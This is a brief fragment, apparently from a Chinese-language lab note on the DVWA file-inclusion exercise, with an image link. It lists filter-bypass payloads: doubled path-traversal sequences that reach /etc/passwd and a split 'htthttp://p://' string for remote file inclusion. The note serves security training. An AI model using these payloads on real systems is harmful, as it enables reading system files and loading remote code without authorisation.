 ?page=..././..././..././etc/passwd访问url vulnerabilities/fi/?page=....//....//....//....//....//1.php也可以进行远程地址访问 vulnerabilities/fi/?page=htthttp://p://baidu.com